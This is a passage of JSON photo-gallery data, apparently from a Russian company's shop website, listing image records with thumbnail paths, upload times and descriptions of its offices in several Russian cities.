12:10:26","edit_datetime":null,"status":"1","hash":"","url":"16-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.200x0.webp","url2x":"\/wa-data\/public\/photos\/07\/03\/307\/307.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/07\/03\/307\/307.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/07\/03\/307\/307.%size%.jpg"},"full_url":"\/photos\/photo\/16-min\/"},{"id":"308","name":"17-min","description":"\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c, \u043f\u0440-\u0442 \u041f\u043e\u0431\u0435\u0434\u044b, 296, \u044d\u0442\u0430\u0436 2","ext":"jpg","size":"78801","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-10-17 12:10:26","edit_datetime":null,"status":"1","hash":"","url":"17-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.200x0.webp","url2x":"\/wa-data\/public\/photos\/08\/03\/308\/308.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/08\/03\/308\/308.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1602925826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/08\/03\/308\/308.%size%.jpg"},"full_url":"\/photos\/photo\/17-min\/"},{"id":"305","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"95904","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:22","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186642,"thumb_custom":{"url":"\/wa-data\/public\/photos\/05\/03\/305\/305.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-min\/"},{"id":"302","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"62063","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/02\/03\/302\/302.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-2-min\/"},{"id":"303","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"71817","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/03\/03\/303\/303.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-min\/"},{"id":"304","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"144105","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/04\/03\/304\/304.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-2-min\/"},{"id":"300","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"34827","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-55-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/00\/03\/300\/300.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-55-min\/"},{"id":"301","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"61765","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-56-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/01\/03\/301\/301.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-56-min\/"},{"id":"298","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"61152","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-01-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.200x0.webp","url2x":"\/wa-data\/public\/photos\/98\/02\/298\/298.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/98\/02\/298\/298.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-01-min\/"},{"id":"299","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78220","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-10-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.200x0.webp","url2x":"\/wa-data\/public\/photos\/99\/02\/299\/299.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/99\/02\/299\/299.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-10-min\/"},{"id":"296","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78459","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-48-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.200x0.webp","url2x":"\/wa-data\/public\/photos\/96\/02\/296\/296.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/96\/02\/296\/296.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-48-min\/"},{"id":"297","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"71544","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-33-54-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.200x0.webp","url2x":"\/wa-data\/public\/photos\/97\/02\/297\/297.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/97\/02\/297\/297.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-33-54-min\/"},{"id":"293","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"65539","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.200x0.webp","url2x":"\/wa-data\/public\/photos\/93\/02\/293\/293.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/93\/02\/293\/293.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-20-min\/"},{"id":"294","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"87241","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-29-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.200x0.webp","url2x":"\/wa-data\/public\/photos\/94\/02\/294\/294.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/94\/02\/294\/294.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-29-min\/"},{"id":"295","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"60017","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-38-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.200x0.webp","url2x":"\/wa-data\/public\/photos\/95\/02\/295\/295.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/95\/02\/295\/295.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-38-min\/"},{"id":"276","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440, \u0423\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 87\/1\u04412, \u0441\u0442\u0440. 3 \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d, 7\u0413","ext":"jpg","size":"48905","type":"2","rate":"0.00","width":"532","height":"1152","contact_id":"5539","upload_datetime":"2020-09-15 16:02:13","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-09_07-53-13-min","parent_id":"0","stack_count":"21","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":433},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.200x0.webp","url2x":"\/wa-data\/public\/photos\/76\/02\/276\/276.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600174933,"thumb_custom":{"url":"\/wa-data\/public\/photos\/76\/02\/276\/276.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-09_07-53-13-min\/"},{"id":"274","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"80893","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:34","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-13-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.200x0.webp","url2x":"\/wa-data\/public\/photos\/74\/02\/274\/274.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173274,"thumb_custom":{"url":"\/wa-data\/public\/photos\/74\/02\/274\/274.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-13-min\/"},{"id":"272","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, 